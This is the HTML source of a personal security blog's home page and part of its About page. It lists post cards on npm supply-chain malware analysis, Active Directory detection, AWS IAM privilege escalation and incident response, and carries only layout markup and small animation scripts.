

<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CyberWillow — Security Research & Insights</title>
  <link rel="stylesheet" href="style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=IBM+Plex+Mono:wght@400;500;600&family=Source+Sans+3:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

  <!-- ═══════════════ NAVIGATION ═══════════════ -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="/" class="nav__brand">
        <span class="nav__icon">
          <svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 2C16 2 8 8 8 16C8 20.4 11.6 24 16 24C20.4 24 24 20.4 24 16C24 8 16 2 16 2Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M16 2V24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
            <path d="M10 12C12 14 14 15 16 15C18 15 20 14 22 12" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <path d="M9 18C11.5 16 13.5 15.5 16 15.5C18.5 15.5 20.5 16 23 18" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <circle cx="16" cy="28" r="2" stroke="currentColor" stroke-width="1.5"/>
          </svg>
        </span>
        <span class="nav__name">CyberWillow</span>
      </a>
      <div class="nav__links">
        <a href="/" class="nav__link nav__link--active">Blog</a>
        <a href="/about.html" class="nav__link">About</a>
        <a href="https://github.com/cyberwillow" class="nav__link nav__link--ext" target="_blank" rel="noopener">
          GitHub
          <svg width="10" height="10" viewBox="0 0 10 10" fill="none"><path d="M1 9L9 1M9 1H3M9 1V7" stroke="currentColor" stroke-width="1.2"/></svg>
        </a>
      </div>
      <button class="nav__toggle" aria-label="Menu" onclick="document.body.classList.toggle('menu-open')">
        <span></span><span></span>
      </button>
    </div>
  </nav>

  <!-- ═══════════════ HERO ═══════════════ -->
  <header class="hero">
    <div class="hero__inner">
      <p class="hero__eyebrow">Security Research & Technical Writing</p>
      <h1 class="hero__title">
        <span class="hero__line">Exploring the roots</span>
        <span class="hero__line">of <em>modern security</em></span>
      </h1>
      <p class="hero__sub">
        Deep dives into threat detection, supply chain security, cloud defense,
        and the evolving landscape of cyber threats.
      </p>
      <div class="hero__meta">
        <span class="hero__tag">Detection Engineering</span>
        <span class="hero__dot"></span>
        <span class="hero__tag">Cloud Security</span>
        <span class="hero__dot"></span>
        <span class="hero__tag">Threat Research</span>
      </div>
    </div>
    <div class="hero__grid" aria-hidden="true">
      <div class="hero__gridline hero__gridline--v" style="--i:1"></div>
      <div class="hero__gridline hero__gridline--v" style="--i:2"></div>
      <div class="hero__gridline hero__gridline--v" style="--i:3"></div>
      <div class="hero__gridline hero__gridline--v" style="--i:4"></div>
      <div class="hero__gridline hero__gridline--h" style="--i:1"></div>
      <div class="hero__gridline hero__gridline--h" style="--i:2"></div>
      <div class="hero__gridline hero__gridline--h" style="--i:3"></div>
    </div>
  </header>

  <!-- ═══════════════ POSTS ═══════════════ -->
  <main class="posts">
    <div class="posts__header">
      <h2 class="posts__heading">Latest Posts</h2>
      <div class="posts__filter">
        <button class="filter-btn filter-btn--active" data-filter="all">All</button>
        <!-- Add more filter buttons as you create tag categories -->
      </div>
    </div>

    <div class="posts__grid">

      <!--
      ╔═══════════════════════════════════════════════════════════╗
      ║  HOW TO ADD A NEW POST                                    ║
      ║                                                           ║
      ║  1. Copy the <article> block below                        ║
      ║  2. Paste it at the TOP of posts__grid                    ║
      ║  3. Update the following:                                 ║
      ║     - href link to your post page                         ║
      ║     - post__date (date of publication)                    ║
      ║     - post__read (estimated read time)                    ║
      ║     - post__tag (category tag)                            ║
      ║     - post__title (title of the post)                     ║
      ║     - post__excerpt (short summary, ~2 sentences)         ║
      ║     - post__topics (comma-separated topic badges)         ║
      ║  4. Optionally set data-featured="true" for a wide card   ║
      ╚═══════════════════════════════════════════════════════════╝
      -->

      <!-- ── FEATURED POST (spans full width) ── -->
      <article class="post post--featured" data-featured="true">
        <a href="/posts/supply-chain-attacks-npm.html" class="post__link">
          <div class="post__top">
            <time class="post__date" datetime="2026-04-04">Apr 04, 2026</time>
            <span class="post__read">12 min read</span>
          </div>
          <span class="post__tag post__tag--threat">Threat Research</span>
          <h3 class="post__title">Anatomy of an npm Supply Chain Attack: Dissecting Malicious Packages in the Wild</h3>
          <p class="post__excerpt">
            A deep technical walkthrough of three malicious npm packages — from initial discovery
            through behavioral analysis, obfuscation techniques, and the YARA rules that catch them.
          </p>
          <div class="post__topics">
            <span>npm</span>
            <span>supply chain</span>
            <span>malware analysis</span>
            <span>YARA</span>
          </div>
          <span class="post__arrow">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M4 10H16M16 10L11 5M16 10L11 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </span>
        </a>
      </article>

      <!-- ── REGULAR POST ── -->
      <article class="post">
        <a href="/posts/ad-persistence-detection.html" class="post__link">
          <div class="post__top">
            <time class="post__date" datetime="2026-03-21">Mar 21, 2026</time>
            <span class="post__read">8 min read</span>
          </div>
          <span class="post__tag post__tag--detect">Detection Engineering</span>
          <h3 class="post__title">Building Resilient Detections for Active Directory Persistence</h3>
          <p class="post__excerpt">
            How to craft SIEM detections that survive attacker evasion — covering golden ticket,
            DCSync, and AdminSDHolder abuse with practical Splunk queries.
          </p>
          <div class="post__topics">
            <span>Active Directory</span>
            <span>Splunk</span>
            <span>SIEM</span>
          </div>
          <span class="post__arrow">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M4 10H16M16 10L11 5M16 10L11 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </span>
        </a>
      </article>

      <!-- ── REGULAR POST ── -->
      <article class="post">
        <a href="/posts/cloud-iam-misconfig.html" class="post__link">
          <div class="post__top">
            <time class="post__date" datetime="2026-03-08">Mar 08, 2026</time>
            <span class="post__read">10 min read</span>
          </div>
          <span class="post__tag post__tag--cloud">Cloud Security</span>
          <h3 class="post__title">The IAM Misconfiguration Playbook: AWS Privilege Escalation Paths You're Missing</h3>
          <p class="post__excerpt">
            A field guide to the most overlooked IAM privilege escalation vectors in AWS,
            with automated detection strategies and remediation patterns.
          </p>
          <div class="post__topics">
            <span>AWS</span>
            <span>IAM</span>
            <span>cloud security</span>
          </div>
          <span class="post__arrow">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M4 10H16M16 10L11 5M16 10L11 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </span>
        </a>
      </article>

      <!-- ── REGULAR POST ── -->
      <article class="post">
        <a href="/posts/stoic-incident-response.html" class="post__link">
          <div class="post__top">
            <time class="post__date" datetime="2026-02-22">Feb 22, 2026</time>
            <span class="post__read">6 min read</span>
          </div>
          <span class="post__tag post__tag--thought">Perspective</span>
          <h3 class="post__title">The Stoic SOC: Philosophy as a Framework for Incident Response</h3>
          <p class="post__excerpt">
            What Marcus Aurelius and Epictetus can teach us about alert fatigue,
            cognitive bias under pressure, and sustainable security operations.
          </p>
          <div class="post__topics">
            <span>philosophy</span>
            <span>SOC</span>
            <span>incident response</span>
          </div>
          <span class="post__arrow">
            <svg width="20" height="20" viewBox="0 0 20 20" fill="none"><path d="M4 10H16M16 10L11 5M16 10L11 15" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
          </span>
        </a>
      </article>

    </div>
  </main>

  <!-- ═══════════════ NEWSLETTER ═══════════════ -->
  <section class="newsletter">
    <div class="newsletter__inner">
      <div class="newsletter__text">
        <h2 class="newsletter__title">Stay rooted.</h2>
        <p class="newsletter__desc">Get new posts delivered to your inbox — no spam, just signal.</p>
      </div>
      <div class="newsletter__form">
        <input type="email" placeholder="you@example.com" class="newsletter__input" aria-label="Email address">
        <button class="newsletter__btn">Subscribe</button>
      </div>
    </div>
  </section>

  <!-- ═══════════════ FOOTER ═══════════════ -->
  <footer class="footer">
    <div class="footer__inner">
      <p class="footer__copy">&copy; 2026 CyberWillow. Built with intention.</p>
      <div class="footer__links">
        
        <a href="https://github.com/cyberwillow" target="_blank" rel="noopener">GitHub</a>
        <a href="https://www.linkedin.com/in/hunter-e-schwartz/" target="_blank" rel="noopener">LinkedIn</a>
      </div>
    </div>
  </footer>

  <script>
    // Stagger post entrance animations
    document.querySelectorAll('.post').forEach((el, i) => {
      el.style.animationDelay = `${0.1 + i * 0.08}s`;
    });

    // Simple filter logic (extend as you add tags)
    document.querySelectorAll('.filter-btn').forEach(btn => {
      btn.addEventListener('click', () => {
        document.querySelectorAll('.filter-btn').forEach(b => b.classList.remove('filter-btn--active'));
        btn.classList.add('filter-btn--active');
      });
    });
  </script>

</body>
</html>
</file>


<file: about.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>About — CyberWillow</title>
  <link rel="stylesheet" href="style.css">
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link href="https://fonts.googleapis.com/css2?family=DM+Serif+Display:ital@0;1&family=IBM+Plex+Mono:wght@400;500;600&family=Source+Sans+3:wght@300;400;500;600;700&display=swap" rel="stylesheet">
</head>
<body>

  <!-- ═══════════════ NAVIGATION ═══════════════ -->
  <nav class="nav">
    <div class="nav__inner">
      <a href="/" class="nav__brand">
        <span class="nav__icon">
          <svg viewBox="0 0 32 32" fill="none" xmlns="http://www.w3.org/2000/svg">
            <path d="M16 2C16 2 8 8 8 16C8 20.4 11.6 24 16 24C20.4 24 24 20.4 24 16C24 8 16 2 16 2Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M16 2V24" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
            <path d="M10 12C12 14 14 15 16 15C18 15 20 14 22 12" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <path d="M9 18C11.5 16 13.5 15.5 16 15.5C18.5 15.5 20.5 16 23 18" stroke="currentColor" stroke-width="1" stroke-linecap="round" opacity="0.5"/>
            <circle cx="16" cy="28" r="2" stroke="currentColor" stroke-width="1.5"/>
          </svg>
        </span>
        <span class="nav__name">CyberWillow</span>
      </a>
      <div class="nav__links">
        <a href="/" class="nav__link">Blog</a>
        <a href="/about.html" class="nav__link nav__link--active">About</a>
        <a href="https://github.com/cyberwillow" class="nav__link nav__link--ext" target="_blank" rel="noopener">
          GitHub
          <svg width="10" height="10" viewBox="0 0 10 10" fill="none"><path d="M1 9L9 1M9 1H3M9 1V7" stroke="currentColor" stroke-width="1.2"/></svg>
        </a>
      </div>
      <button class="nav__toggle" aria-label="Menu" onclick="document.body.classList.toggle('menu-open')">
        <span></span><span></span>
      </button>
    </div>
  </nav>

  <!-- ═══════════════ ABOUT CONTENT ═══════════════ -->
  <main class="about">
    <div class="about__inner">

      <!-- Left column: identity -->
      <div class="about__hero">
        <div class="about__avatar">
          <!-- Replace the SVG below with an <img src="your-photo.jpg"> when ready -->
          <svg viewBox="0 0 120 120" fill="none" xmlns="http://www.w3.org/2000/svg" class="about__avatar-placeholder">
            <rect width="120" height="120" rx="60" fill="var(--c-surface-2)"/>
            <path d="M60 30C60 30 44 42 44 56C44 64.8 51.2 72 60 72C68.8 72 76 64.8 76 56C76 42 60 30 60 30Z" stroke="var(--c-accent)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/>
            <path d="M60 30V72" stroke="var(--c-accent)" stroke-width="1.5" stroke-linecap="round"/>
            <circle cx="60" cy="82" r="4" stroke="var(--c-accent)" stroke-width="1.5"/>
            <path d="M48 48C52 52 56 54 60 54C64 54 68 52 72 48" stroke="var(--c-accent)" stroke-width="1" stroke-linecap="round" opacity="0.4"/>
            <path d="M46 62C50 58 55 57 60 57C65 57 70 58 74 62" stroke="var(--c-accent)" stroke-width="1" stroke-linecap="round" opacity="0.4"/>
          </svg>
        </div>
        <h1 class="about__name">Hunter</h1>
        <p class="about__role">Security Engineer & Researcher</p>
        <div class="about__links">
          <a href="https://github.com/cyberwillow" target="_blank" rel="noopener" class="about__social">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M12 2C6.477 2 2 6.477 2 12C2 16.418 4.865 20.166 8.839 21.489C9.339 21.581 9.521 21.272 9.521 21.007C9.521 20.769 9.513 20.14 9.508 19.307C6.726 19.91 6.139 17.967 6.139 17.967C5.685 16.812 5.029 16.504 5.029 16.504C4.121 15.88 5.098 15.893 5.098 15.893C6.101 15.963 6.629 16.926 6.629 16.926C7.521 18.455 8.97 18.013 9.539 17.756C9.631 17.11 9.889 16.668 10.175 16.419C7.954 16.167 5.62 15.31 5.62 11.477C5.62 10.386 6.01 9.494 6.649 8.794C6.546 8.542 6.202 7.524 6.747 6.148C6.747 6.148 7.587 5.88 9.497 7.173C10.31 6.95 11.16 6.839 12.005 6.835C12.85 6.839 13.7 6.95 14.515 7.173C16.423 5.88 17.261 6.148 17.261 6.148C17.808 7.524 17.464 8.542 17.361 8.794C18.002 9.494 18.388 10.386 18.388 11.477C18.388 15.321 16.05 16.164 13.822 16.411C14.175 16.714 14.491 17.312 14.491 18.227C14.491 19.555 14.479 20.631 14.479 21.007C14.479 21.275 14.659 21.587 15.167 21.487C19.138 20.163 22 16.416 22 12C22 6.477 17.523 2 12 2Z" fill="currentColor"/></svg>
            GitHub
          </a>
          <a href="https://www.linkedin.com/in/hunter-e-schwartz/" target="_blank" rel="noopener" class="about__social">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M20.447 20.452H16.893V14.883C16.893 13.555 16.866 11.846 15.041 11.846C13.188 11.846 12.905 13.291 12.905 14.785V20.452H9.351V9H12.765V10.561H12.811C13.288 9.661 14.448 8.711 16.181 8.711C19.782 8.711 20.448 11.081 20.448 14.166V20.452H20.447ZM5.337 7.433C4.193 7.433 3.274 6.507 3.274 5.368C3.274 4.23 4.194 3.305 5.337 3.305C6.477 3.305 7.401 4.23 7.401 5.368C7.401 6.507 6.476 7.433 5.337 7.433ZM7.119 20.452H3.555V9H7.119V20.452Z" fill="currentColor"/></svg>
            LinkedIn
          </a>
          <a href="mailto:hunter@cyberwillow.com" class="about__social">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="none"><path d="M4 4H20C21.1 4 22 4.9 22 6V18C22 19.1 21.1 20 20 20H4C2.9 20 2 19.1 2 18V6C2 4.9 2.9 4 4 4Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/><path d="M22 6L12 13L2 6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"/></svg>
            Email
          </a>
        </div>
      </div>

